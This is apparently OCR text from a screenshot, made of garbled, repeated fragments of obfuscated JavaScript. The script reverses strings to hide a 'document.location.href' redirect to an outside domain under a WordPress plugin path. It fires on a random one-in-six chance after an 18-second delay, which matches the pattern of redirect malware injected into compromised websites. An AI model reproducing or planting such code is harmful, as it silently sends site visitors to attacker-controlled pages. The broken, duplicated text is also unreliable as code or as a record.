
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-